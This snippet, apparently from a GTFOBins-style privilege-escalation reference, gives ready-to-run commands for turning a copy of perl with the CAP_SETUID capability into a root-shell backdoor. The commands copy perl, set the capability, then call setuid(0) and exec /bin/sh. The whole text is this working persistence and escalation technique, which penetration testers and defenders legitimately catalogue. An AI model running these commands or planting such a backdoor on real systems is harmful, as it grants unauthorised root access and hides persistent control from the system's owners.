 Capabilities
If the binary has the Linux CAP_SETUID capability set or it is executed by another binary with the capability
set, it can be used as a backdoor to maintain privileged access by manipulating its own process UID.
cp $(which perl) .
sudo setcap cap_setuid+ep perl
./perl -e 'use POSIX qw(setuid); POSIX::setuid(0); exec "/bin/sh";'